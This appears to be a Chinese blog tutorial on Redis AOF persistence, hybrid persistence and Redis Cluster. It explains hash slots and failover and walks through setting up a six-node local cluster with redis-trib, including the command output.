
-
Redis 执行完写操作命令后,会将命令追加到 server.aof_buf 缓冲区;
-
然后通过 write() 系统调用,将 aof_buf 缓冲区的数据写入到 AOF 文件,此时数据并没有写入到硬盘,而是拷贝到了内核缓冲区 page cache,等待内核将数据写入硬盘;
-
具体内核缓冲区的数据什么时候写入到硬盘,由内核决定。
Redis 提供了 3 种写回硬盘的策略,控制的就是上面说的第三步的过程。
在 redis.conf 配置文件中的appendfsync配置项可以有以下 3 种参数可填:

-
Always:这个单词的意思是「总是」,所以它的意思是每次写操作命令执行完后,同步将 AOF 日志数据写回硬盘。
-
Everysec:这个单词的意思是「每秒」,所以它的意思是每次写操作命令执行完后,先将命令写入到 AOF 文件的内核缓冲区,然后每隔一秒将缓冲区里的内容写回到硬盘;也是默认策略。
-
No:意味着不由 Redis 控制写回硬盘的时机,转交给操作系统控制写回的时机,也就是每次写操作命令执行完后,先将命令写入到 AOF 文件的内核缓冲区,再由操作系统决定何时将缓冲区内容写回硬盘。
这 3 种写回策略都无法能完美解决「主进程阻塞」和「减少数据丢失」的问题,因为两个问题是对立的,偏向于一边的话,就会要牺牲另外一边,原因如下:
-
Always 策略的话,可以最大程度保证数据不丢失,但是由于它每执行一条写操作命令就同步将 AOF 内容写回硬盘,所以是不可避免会影响主进程的性能。
-
No 策略的话,是交由操作系统来决定何时将 AOF 日志内容写回硬盘,相比于 Always 策略性能较好,但是操作系统写回硬盘的时机是不可预知的,如果 AOF 日志内容没有写回硬盘,一旦服务器宕机,就会丢失不定数量的数据。
-
Everysec 策略的话,是折中的一种方式,避免了 Always 策略的性能开销,也比 No 策略更能避免数据丢失,当然如果上一秒的写操作命令日志没有写回到硬盘,发生了宕机,这一秒内的数据自然也会丢失。
大家可以根据自己的业务场景进行选择:
-
如果要高性能,就选择 No 策略。
-
如果要高可靠,就选择 Always 策略。
-
如果允许数据丢失一点,但又想性能高,就选择 Everysec 策略。
4)AOF 重写
场景:如果连续执行如下写数据的指令时,该如何处理?

随着命令不断写入 AOF,文件会越来越大,为了解决这个问题,Redis 引入了 AOF 重写机制压缩文件体积。AOF 文件重写是将 Redis 进程内的数据转化为写命令同步到新 AOF 文件的过程。简单说就是将对同一个数据的若干个条命令执行结果转化成最终结果数据对应的指令进行记录。
AOF重写作用:
- 降低磁盘占用量,提高磁盘利用率。
- 提高持久化效率,降低持久化写时间,提高 I/O 性能。
- 降低数据恢复用时,提高数据恢复效率。
AOF重写规则:
-
进程内具有时效性的数据,并且数据已超时将不再写入文件。
-
非写入类的无效指令将被忽略,只保留最终数据的写入命令。
-
如 del key1、 hdel key2、srem key3、set key4 111、set key4 222 等。
-
如 select 指令虽然不更改数据,但是更改了数据的存储位置,此类命令同样需要记录。
-
-
对同一数据的多条写命令合并为一条命令。
- 如 lpush list1 a、lpush list1 b、lpush list1 c 可以转化为 lpush list1 a b c。
-
为防止数据量过大造成客户端缓冲区溢出,对 list、set、hash、zset 等类型,每条指令最多写入 64 个元素。
新的AOF文件中一条记录的操作只会有一次,而不像一份老文件那样,可能记录了对同一个值的多次操作。其生成过程和RDB类似,也是fork一个进程,直接遍历数据,写入新的AOF临时文件。在写入新文件的过程中,所有的写操作日志还是会写到原来老的AOF文件中,同时还会记录在内存缓冲区中。当重完操作完成后,会将所有缓冲区中的日志一次性写入到临时文件中。然后调用原子性的rename命令用新的AOF文件取代老的AOF文件。
RDB和AOF操作都是顺序IO操作,性能都很高,而同时在通过RDB文件或者AOF日志进行数据库恢复的时候,也是顺序的读取数据加载到内存中,所以也不会造成磁盘的随机读。
AOF 重写配置
手动重写:
bgrewriteaof手动重写原理分析:

自动重写:
auto-aof-rewrite-min-size size
auto-aof-rewrite-percentage percentage自动重写触发比对参数(运行指令 info Persistence 获取具体信息):
aof_current_size
aof_base_size自动重写触发条件公式:

5)AOF可靠性设置
AOF是一个写文件操作,其目的是将操作日志写到磁盘上,所以它也同样会遇到我们上面说的写操作的5个流程。那么写AOF的操作安全性又有多高呢。实际上这是可以设置的,在Redis中对AOF调用write(2)写入后,何时再调用fsync将其写到磁盘上,通过appendfsync选项来控制,下面appendfsync的三个设置项,安全强度逐渐变强。
appendfsync no
当设置appendfsync为no的时候,Redis不会主动调用fsync去将AOF日志内容同步到磁盘,所以这一切就完全依赖于操作系统的调试了。对大多数Linux操作系统,是每30秒进行一次fsync,将缓冲区中的数据写到磁盘上。
appendfsync everysec
当设置appendfsync为everysec的时候,Redis会默认每隔一秒进行一次fsync调用,将缓冲区中的数据写到磁盘。但是当这一次的fsync调用时长超过1秒时。Redis会采取延迟fsync的策略,再等一秒钟。也就是在两秒后再进行fsync,这一次的fsync就不管会执行多长时间都会进行。这时候由于在fsync时文件描述符会被阻塞,所以当前的写操作就会阻塞。
所以,结论就是,在绝大多数情况下,Redis会每隔一秒进行一次fsync。在最坏的情况下,两秒钟会进行一次fsync操作。
这一操作在大多数数据库系统中被称为group commit,就是组合多次写操作的数据,一次性将日志写到磁盘。
appednfsync always
当设置appendfsync为always时,每一次写操作都会调用一次fsync,这时数据是最安全的,当然,由于每次都会执行fsync,所以其性能也会受到影响。
对于pipelining有什么不同
对于pipelining的操作,其具体过程是客户端一次性发送N个命令,然后等待这N个命令的返回结果被一起返回。通过采用pipilining就意味着放弃了对每一个命令的返回值确认。由于在这种情况下,N个命令是在同一个执行过程中执行的。所以当设置appendfsync为everysec时,可能会有一些偏差,因为这N个命令可能执行时间超过1秒甚至2秒。但是可以保证的是,最长时间不会超过这N个命令的执行时间和。
与postgreSQL和MySQL的比较
这一块就不多说了,由于上面操作系统层面的数据安全已经讲了很多,所以其实不同的数据库在实现上都大同小异。总之最后的结论就是,在Redis开启AOF的情况下,其单机数据安全性并不比这些成熟的SQL数据库弱。
5、混合持久化
RDB 和 AOF 对比:

RDB 和 AOF 合体
尽管 RDB 比 AOF 的数据恢复速度快,但是快照的频率不好把握:
-
如果频率太低,两次快照间一旦服务器发生宕机,就可能会比较多的数据丢失;
-
如果频率太高,频繁写入磁盘和创建子进程会带来额外的性能开销。
那有没有什么方法不仅有 RDB 恢复速度快的优点,又有 AOF 丢失数据少的优点呢?
当然有,那就是将 RDB 和 AOF 合体使用,这个方法是在 Redis 4.0 提出的,该方法叫混合使用 AOF 日志和内存快照,也叫混合持久化。
如果想要开启混合持久化功能,可以在 Redis 配置文件将下面这个配置项设置成 yes:

aof-use-rdb-preamble yes混合持久化工作在 AOF 日志重写过程。当开启了混合持久化时,在 AOF 重写日志时,fork 出来的重写子进程会先将与主线程共享的内存数据以 RDB 方式写入到 AOF 文件,然后主线程处理的操作命令会被记录在重写缓冲区里,重写缓冲区里的增量命令会以 AOF 方式写入到 AOF 文件,写入完成后通知主进程将新的含有 RDB 格式和 AOF 格式的 AOF 文件替换旧的的 AOF 文件。
也就是说,使用了混合持久化,AOF 文件的前半部分是 RDB 格式的全量数据,后半部分是 AOF 格式的增量数据。
这样的好处在于:
-
重启 Redis 加载数据的时候,由于前半部分是 RDB 内容,这样
加载的时候速度会很快。 -
加载完 RDB 的内容后,才会加载后半部分的 AOF 内容,这里的内容是 Redis 后台子进程重写 AOF 期间,主线程处理的操作命令,可以
使得数据更少地丢失。
6、数据导入
这些持久化的数据有什么用,当然是用于重启后的数据恢复。Redis是一个内存数据库,无论是RDB还是AOF,都只是其保证数据恢复的措施。所以Redis在利用RDB和AOF进行恢复的时候,都会读取RDB或AOF文件,重新加载到内存中。相对于MySQL等数据库的启动时间来说,会长很多,因为MySQL本来是不需要将数据加载到内存中的。
但是相对来说,MySQL启动后提供服务时,其被访问的热数据也会慢慢加载到内存中,通常我们称之为预热,而在预热完成前,其性能都不会太高。而Redis的好处是一次性将数据加载到内存中,一次性预热。这样只要Redis启动完成,那么其提供服务的速度都是非常快的。
而在利用RDB和利用AOF启动上,其启动时间有一些差别。RDB的启动时间会更短,原因有两个,一是RDB文件中每一条数据只有一条记录,不会像AOF日志那样可能有一条数据的多次操作记录。所以每条数据只需要写一次就行了。另一个原因是RDB文件的存储格式和Redis数据在内存中的编码格式是一致的,不需要再进行数据编码工作。在CPU消耗上要远小于AOF日志的加载。
六、Redis Cluster 集群
1、Redis Cluster 简介
Redis Cluster 是 Redis 官方提供的 Redis 集群功能。
Redis 集群是一个可以在多个 Redis 节点之间进行数据共享的设施(installation)。
Redis 集群不支持那些需要同时处理多个键的 Redis 命令, 因为执行这些命令需要在多个 Redis 节点之间移动数据, 并且在高负载的情况下, 这些命令将降低 Redis 集群的性能, 并导致不可预测的行为。
Redis 集群通过分区(partition)来提供一定程度的可用性(availability): 即使集群中有一部分节点失效或者无法进行通讯, 集群也可以继续处理命令请求。
Redis 集群提供了以下两个好处:
- 将数据自动切分(split)到多个节点的能力。
- 当集群中的一部分节点失效或者无法进行通讯时, 仍然可以继续处理命令请求的能力。
Redis 集群使用数据分片(sharding)而非一致性哈希(consistency hashing)来实现: 一个 Redis 集群包含 16384 个哈希槽(hash slot), 数据库中的每个键都属于这 16384 个哈希槽的其中一个, 集群使用公式 CRC16(key) % 16384 来计算键 key 属于哪个槽, 其中 CRC16(key) 语句用于计算键 key 的 CRC16 校验和 。
集群中的每个节点负责处理一部分哈希槽。 举个例子, 一个集群可以有三个哈希槽, 其中:
- 节点 A 负责处理 0 号至 5500 号哈希槽。
- 节点 B 负责处理 5501 号至 11000 号哈希槽。
- 节点 C 负责处理 11001 号至 16384 号哈希槽。
这种将哈希槽分布到不同节点的做法使得用户可以很容易地向集群中添加或者删除节点。 比如说:
- 如果用户将新节点 D 添加到集群中, 那么集群只需要将节点 A 、B 、 C 中的某些槽移动到节点 D 就可以了。
- 与此类似, 如果用户要从集群中移除节点 A , 那么集群只需要将节点 A 中的所有哈希槽移动到节点 B 和节点 C , 然后再移除空白(不包含任何哈希槽)的节点 A 就可以了。
因为将一个哈希槽从一个节点移动到另一个节点不会造成节点阻塞, 所以无论是添加新节点还是移除已存在节点, 又或者改变某个节点包含的哈希槽数量, 都不会造成集群下线。
为了使得集群在一部分节点下线或者无法与集群的大多数(majority)节点进行通讯的情况下, 仍然可以正常运作, Redis 集群对节点使用了主从复制功能: 集群中的每个节点都有 1 个至 N 个复制品(replica), 其中一个复制品为主节点(master), 而其余的 N-1 个复制品为从节点(slave)。
在之前列举的节点 A 、B 、C 的例子中, 如果节点 B 下线了, 那么集群将无法正常运行, 因为集群找不到节点来处理 5501 号至 11000号的哈希槽。
另一方面, 假如在创建集群的时候(或者至少在节点 B 下线之前), 我们为主节点 B 添加了从节点 B1 , 那么当主节点 B 下线的时候, 集群就会将 B1 设置为新的主节点, 并让它代替下线的主节点 B , 继续处理 5501 号至 11000 号的哈希槽, 这样集群就不会因为主节点 B 的下线而无法正常运作了。
不过如果节点 B 和 B1 都下线的话, Redis 集群还是会停止运作。
Redis-cluster 架构图如下:

架构细节:
(1) 所有的redis节点彼此互联(PING-PONG机制),内部使用二进制协议优化传输速度和带宽.
(2) 节点的fail是通过集群中超过半数的节点检测失效时才生效.
(3) 客户端与redis节点直连,不需要中间proxy层.客户端不需要连接集群所有节点,连接集群中任何一个可用节点即可
(4) redis-cluster把所有的物理节点映射到[0-16383]slot上,cluster 负责维护node<->slot<->value
为什么要实现 Redis Cluster?
- Redis 是单线程的(从网络 I/O 处理到实际的读写命令处理),无论单核 CPU 下内存多大,如果需要大量计算能力,还是需要采用分布式以增加 CPU 资源。
- 随着公司发展,用户数量增多,并发越来越多,业务需要更高的 QPS,而主从复制中单机的 QPS(10W)可能无法满足业务需求。
- 数据量的考虑:现有服务器内存不能满足业务数据的需要时,单纯向服务器添加内存不能达到要求,此时需要考虑分布式需求,把数据分布到不同服务器上。
- 网络流量需求:业务的流量已经超过服务器的网卡的上限值,可以考虑使用分布式来进行分流。
- 离线计算,需要中间环节缓冲等别的需求。
Redis Cluster 缺点
当节点数量很多时,性能不会很高。
解决方案:使用 smart 智能客户端操作集群达到通信效率最大化。客户端内部负责计算维护键,槽以及节点的映射,用于快速定位到目标节点。智能客户端知道由哪个节点负责管理哪个槽,而且当节点与槽的映射关系发生改变时,客户端也会知道这个改变,这是一种非常高效的方式。
集群的限制
key 批量操作支持有限:例如 mget、mset 必须在一个 slot。
key 事务和 Lua 支持有限:操作的 key 必须在一个节点。
key 是数据分区的最小粒度:不支持 bigkey 分区。
不支持多个数据库:集群模式下只有一个 db0。
复制只支持一层:不支持树形复制结构。
Redis Cluster 满足容量和性能的扩展性,很多业务“不需要”。
大多数时客户端性能会“降低”。 命令无法跨节点使用:mget、keys、scan、flush、sinter 等。 Lua 和事务无法跨节点使用。
客户端维护更复杂:SDK 和应用本身消耗(例如更多的连接池)。
2、数据分布

为什么要做数据分布?
全量数据,单机 Redis 节点无法满足要求,按照分区规则把数据分到若干个子集当中。
常用数据分布之顺序分布:

顺序分区常用在关系型数据库的设计。
常用数据分布之哈希分布:

数据分布对比:

3、虚拟槽分区
虚拟槽分区是 Redis Cluster 采用的分区方式。预设虚拟槽,每个槽就相当于一个数字,有一定范围。每个槽映射一个数据子集,一般比节点数大。
Redis Cluster 中预设虚拟槽的范围为 0 到 16383,每个 key 通过 CRC16 校验后对 16384 取模来决定这个 key 存放在哪个槽(slot)。

步骤:
- 把 16384 个槽按照节点数量进行平均分配,由节点进行管理。
- 对每个 key 按照 CRC16 规则进行 hash 运算。
- 把 hash 结果对 16383 进行取余。
- 把余数发送给 Redis 节点。
- 节点接收到数据,验证是否在自己管理的槽编号的范围。
- 如果在自己管理的槽编号范围内,则把数据保存到数据槽中,然后返回执行结果。
- 如果在自己管理的槽编号范围外,则会把数据发送给正确的节点,由正确的节点来把数据保存在对应的槽中。
需要注意的是:Redis Cluster 的节点之间会共享消息,每个节点都会知道是哪个节点负责哪个范围内的数据槽。
虚拟槽分布方式中,由于每个节点管理一部分数据槽,数据保存到数据槽中。当节点扩容或者缩容时,对数据槽进行重新分配迁移即可,数据不会丢失。
虚拟槽分区特点:
- 使用服务端管理节点、槽、数据。例如 Redis Cluster。
- 可以对数据打散,又可以保证数据分布均匀
4、Redis Cluster 架构
1)节点
- Redis Cluster 是分布式架构的:即 Redis Cluster 中有多个节点,每个节点都负责进行数据读写操作。
- 每个节点之间会进行通信。
2)meet 操作
- meet 操作是节点之间完成相互通信的基础,meet 操作有一定的频率和规则。

所有的 Redis 节点彼此互连,内部使用二进制协议优化传输速度和带宽。
客户端与 Redis 节点直连,不需要中间 proxy 层。客户端不需要连接集群所有节点,连接集群中任何一个可用节点即可。
3)分配槽
把 16384 个槽平均分配给节点进行管理,每个节点只能对自己负责的槽进行读写操作。
由于每个节点之间都彼此通信,每个节点都知道其他节点负责管理的槽范围。

客户端访问任意节点时,对数据 key 按照 CRC16 规则进行 hash 运算,然后将运算结果对 16383 进行取余,如果余数在当前访问的节点管理的槽范围内,则直接返回对应的数据
如果不在当前节点负责管理的槽范围内,则会告诉客户端去哪个节点获取数据,由客户端去正确的节点获取数据。
4)复制
Cluster 自动做 master+slave 的主从复制和读写分离、master+slave 高可用和主备切换、支持多个 master 的 hash slot 即数据分布式存储。

5)故障转移
集群自动故障转移过程分为故障发现和节点恢复。节点下线分为主观下线和客观下线:
- 当超过半数的主节点(master)认为故障节点为主观下线时,则标记这个节点为客观下线状态。
- 从节点(slave)负责对客观下线的主节点(master)触发故障恢复流程,保证集群的可用性。
节点失效机制:选举
ping/pong 模式
- Redis Cluster 通过 ping/pong 消息实现故障发现。
- ping/pong 不仅能传递节点与槽的对应消息,也能传递其他状态,比如:节点主从状态,节点故障等。
- 故障发现就是通过这种模式来实现,分为主观下线和客观下线。
集群中所有 master 参与投票,如果半数以上 master 节点与其中一个 master 节点通信超时(cluster-node-timeout),则认为该 master 节点挂掉。
什么时候整个集群不可用(cluster_state:fail)?
- 如果集群任意 master 挂掉,且当前 master 没有 slave,则集群进入 fail 状态。也可以理解成集群的 [0-16383] slot 映射不完全时进入 fail 状态。
- 如果集群超过半数以上 master 挂掉,无论是否有 slave,集群进入 fail 状态。
5、Redis Cluster 搭建使用
要让集群正常工作至少需要3个主节点,在这里我们要创建6个redis节点,其中三个为主节点,三个为从节点,对应的redis节点的ip和端口对应关系如下(为了简单演示都在同一台机器上面)
127.0.0.1:7000
127.0.0.1:7001
127.0.0.1:7002
127.0.0.1:7003
127.0.0.1:7004
127.0.0.1:7005
1)下载redis
wget http://download.redis.io/releases/redis-3.0.0.tar.gz
2)解压,安装
tar xf redis-3.0.0.tar.gz
cd redis-3.0.0
make && make install3)创建存放多个实例的目录
mkdir /data/cluster -p
cd /data/cluster
mkdir 7000 7001 7002 7003 7004 70054)修改配置文件
cp redis-3.0.0/redis.conf /data/cluster/7000/修改配置文件中下面选项:
port 7000
daemonize yes
cluster-enabled yes
cluster-config-file nodes.conf
cluster-node-timeout 5000
appendonly yes文件中的 cluster-enabled 选项用于开实例的集群模式, 而 cluster-conf-file 选项则设定了保存节点配置文件的路径, 默认值为nodes.conf 。其他参数相信童鞋们都知道。节点配置文件无须人为修改, 它由 Redis 集群在启动时创建, 并在有需要时自动进行更新。
修改完成后,把修改完成的redis.conf复制到7001-7005目录下,并且端口修改成和文件夹对应。
5)分别启动6个redis实例
cd /data/cluster/7000
redis-server redis.conf
cd /data/cluster/7001
redis-server redis.conf
cd /data/cluster/7002
redis-server redis.conf
cd /data/cluster/7003
redis-server redis.conf
cd /data/cluster/7004
redis-server redis.conf
cd /data/cluster/7005
redis-server redis.conf查看进程否存在:
[root@redis-server 7005]# ps -ef | grep redis
root 4168 1 0 11:49 ? 00:00:00 redis-server *:7000 [cluster]
root 4176 1 0 11:49 ? 00:00:00 redis-server *:7001 [cluster]
root 4186 1 0 11:50 ? 00:00:00 redis-server *:7002 [cluster]
root 4194 1 0 11:50 ? 00:00:00 redis-server *:7003 [cluster]
root 4202 1 0 11:50 ? 00:00:00 redis-server *:7004 [cluster]
root 4210 1 0 11:50 ? 00:00:00 redis-server *:7005 [cluster]
root 4219 4075 0 11:50 pts/2 00:00:00 grep redis6)执行命令创建集群,首先安装依赖,否则创建集群失败:
yum install ruby rubygems -y安装gem-redis
下载地址:redis | RubyGems.org | your community gem host
gem install -l redis-3.0.0.gem 复制集群管理程序到/usr/local/bin:
cp redis-3.0.0/src/redis-trib.rb /usr/local/bin/redis-trib 创建集群:
redis-trib create --replicas 1 127.0.0.1:7000 127.0.0.1:7001 127.0.0.1:7002 127.0.0.1:7003 127.0.0.1:7004 127.0.0.1:7005命令的意义如下:
- 给定 redis-trib.rb 程序的命令是 create , 这表示我们希望创建一个新的集群。
- 选项 --replicas 1 表示我们希望为集群中的每个主节点创建一个从节点。
- 之后跟着的其他参数则是实例的地址列表, 我们希望程序使用这些地址所指示的实例来创建新集群。
简单来说, 以上命令的意思就是让 redis-trib 程序创建一个包含三个主节点和三个从节点的集群。
接着, redis-trib 会打印出一份预想中的配置给你看, 如果你觉得没问题的话, 就可以输入 yes , redis-trib 就会将这份配置应用到集群当中:
>>> Creating cluster
Connecting to node 127.0.0.1:7000: OK
Connecting to node 127.0.0.1:7001: OK
Connecting to node 127.0.0.1:7002: OK
Connecting to node 127.0.0.1:7003: OK
Connecting to node 127.0.0.1:7004: OK
Connecting to node 127.0.0.1:7005: OK
>>> Performing hash slots allocation on 6 nodes...
Using 3 masters:
127.0.0.1:7000
127.0.0.1:7001
127.0.0.1:7002
Adding replica 127.0.0.1:7003 to 127.0.0.1:7000
Adding replica 127.0.0.1:7004 to 127.0.0.1:7001
Adding replica 127.0.0.1:7005 to 127.0.0.1:7002
M: 2774f156af482b4f76a5c0bda8ec561a8a1719c2 127.0.0.1:7000
slots:0-5460 (5461 slots) master
M: 2d03b862083ee1b1785dba5db2987739cf3a80eb 127.0.0.1:7001
slots:5461-10922 (5462 slots) master
M: 0456869a2c2359c3e06e065a09de86df2e3135ac 127.0.0.1:7002
slots:10923-16383 (5461 slots) master
S: 37b251500385929d5c54a005809377681b95ca90 127.0.0.1:7003
replicates 2774f156af482b4f76a5c0bda8ec561a8a1719c2
S: e2e2e692c40fc34f700762d1fe3a8df94816a062 127.0.0.1:7004
replicates 2d03b862083ee1b1785dba5db2987739cf3a80eb
S: 9923235f8f2b2587407350b1d8b887a7a59de8db 127.0.0.1:7005
replicates 0456869a2c2359c3e06e065a09de86df2e3135ac
Can I set the above configuration? (type 'yes' to accept):输入 yes 并按下回车确认之后, 集群就会将配置应用到各个节点, 并连接起(join)各个节点 —— 也即是, 让各个节点开始互相通讯:
Can I set the above configuration? (type 'yes' to accept): yes
>>> Nodes configuration updated
>>> Assign a different config epoch to each node
>>> Sending CLUSTER MEET messages to join the cluster
Waiting for the cluster to join......
>>> Performing Cluster Check (using node 127.0.0.1:7000)
M: 2774f156af482b4f76a5c0bda8ec561a8a1719c2 127.0.0.1:7000
slots:0-5460 (5461 slots) master
M: 2d03b862083ee1b1785dba5db2987739cf3a80eb 127.0.0.1:7001
slots:5461-10922 (5462 slots) master
M: 0456869a2c2359c3e06e065a09de86df2e3135ac 127.0.0.1:7002
slots:10923-16383 (5461 slots) master
M: 37b251500385929d5c54a005809377681b95ca90 127.0.0.1:7003
slots: (0 slots) master
replicates 2774f156af482b4f76a5c0bda8ec561a8a1719c2
M: e2e2e692c40fc34f700762d1fe3a8df94816a062 127.0.0.1:7004
slots: (0 slots) master
replicates 2d03b862083ee1b1785dba5db2987739cf3a80eb
M: 9923235f8f2b2587407350b1d8b887a7a59de8db 127.0.0.1:7005
slots: (0 slots) master
replicates 0456869a2c2359c3e06e065a09de86df2e3135ac
[OK] All nodes agree about slots configuration.
>>> Check for open slots...
>>> Check slots coverage...
[OK] All 16384 slots covered.一切正常输出以下信息:
[OK] All nodes agree about slots configuration.
>>> Check for open slots...
>>> Check slots coverage...
[OK] All 16384 slots covered.7)集群的客户端
Redis 集群现阶段的一个问题是客户端实现很少。 以下是一些我知道的实现:
- redis-rb-cluster 是我(@antirez)编写的 Ruby 实现, 用于作为其他实现的参考。 该实现是对 redis-rb 的一个简单包装, 高效地实现了与集群进行通讯所需的最少语义(semantic)。
- redis-py-cluster 看上去是 redis-rb-cluster 的一个 Python 版本, 这个项目有一段时间没有更新了(最后一次提交是在六个月之前), 不过可以将这个项目用作学习集群的起点。
- 流行的 Predis 曾经对早期的 Redis 集群有过一定的支持, 但我不确定它对集群的支持是否完整, 也不清楚它是否和最新版本的 Redis 集群兼容 (因为新版的 Redis 集群将槽的数量从 4k 改为 16k 了)。
- Redis unstable 分支中的 redis-cli 程序实现了非常基本的集群支持, 可以使用命令 redis-cli -c 来启动。
测试 Redis 集群比较简单的办法就是使用 redis-rb-cluster 或者 redis-cli , 接下来我们将使用 redis-cli 为例来进行演示:
[root@redis-server ~]# redis-cli -c -p 7001
127.0.0.1:7001> set name yayun
OK
127.0.0.1:7001> get name
"yayun"
127.0.0.1:7001> 我们可以看看还有哪些命令可以用:
[root@redis-server ~]# redis-trib help
Usage: redis-trib <command> <options> <arguments ...>
set-timeout host:port milliseconds
add-node new_host:new_port existing_host:existing_port
--master-id <arg>
--slave
fix host:port
help (show this help)
del-node host:port node_id
import host:port
--from <arg>
check host:port
call host:port command arg arg .. arg
create host1:port1 ... hostN:portN
--replicas <arg>
reshard host:port
--yes
--to <arg>
--from <arg>
--slots <arg>
For check, fix, reshard, del-node, set-timeout you can specify the host and port of any working node in the cluster.
[root@redis-server ~]#可以看见有add-node,不用想了,肯定是添加节点。那么del-node就是删除节点,还有check肯定就是检查状态了:
[root@redis-server ~]# redis-cli -p 7000 cluster nodes
2d03b862083ee1b1785dba5db2987739cf3a80eb 127.0.0.1:7001 master - 0 1428293673322 2 connected 5461-10922
37b251500385929d5c54a005809377681b95ca90 127.0.0.1:7003 slave 2774f156af482b4f76a5c0bda8ec561a8a1719c2 0 1428293672305 4 connected
e2e2e692c40fc34f700762d1fe3a8df94816a062 127.0.0.1:7004 slave 2d03b862083ee1b1785dba5db2987739cf3a80eb 0 1428293674340 5 connected
0456869a2c2359c3e06e065a09de86df2e3135ac 127.0.0.1:7002 master - 0 1428293670262 3 connected 10923-16383
2774f156af482b4f76a5c0bda8ec561a8a1719c2 127.0.0.1:7000 myself,master - 0 0 1 connected 0-5460
9923235f8f2b2587407350b1d8b887a7a59de8db 127.0.0.1:7005 slave 0456869a2c2359c3e06e065a09de86df2e3135ac 0 1428293675362 6 connected
[root@redis-server ~]#可以看到7000-7002是master,7003-7005是slave。
故障转移测试:
127.0.0.1:7001> KEYS *
1) "name"
127.0.0.1:7001> get name
"yayun"
